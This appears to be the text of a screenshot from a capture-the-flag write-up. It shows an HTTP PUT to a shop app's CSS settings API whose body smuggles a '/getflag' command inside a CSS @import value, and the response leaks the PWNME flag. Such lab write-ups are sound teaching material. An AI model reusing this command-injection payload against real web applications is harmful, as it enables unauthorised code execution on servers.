 Request
Pretty Raw Hex Query params .. \n
1 PUT /api/settings/css HTTP/2
2 Host: shopcat-395697b699006e7a.deploy.phreaks.fr
3 Cookie: ...
4
5 {
6 "css":"@import \"/getflag PWNME;\";"
7 }
Response
Pretty Raw Hex Render Headers
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sat, 01 Mar 2025 04:33:15 GMT
4 Server: Apache/2.4.56 (Debian)
5 Strict-Transport-Security: max-age=15552000; includeSubDomains
6 X-Powered-By: PHP/8.0.30
7
8 PWNME{
f8c24b0632286fe10e506350b4074779
}{
"success":false,
"message":"Error updating custom CSS",
"status":500
}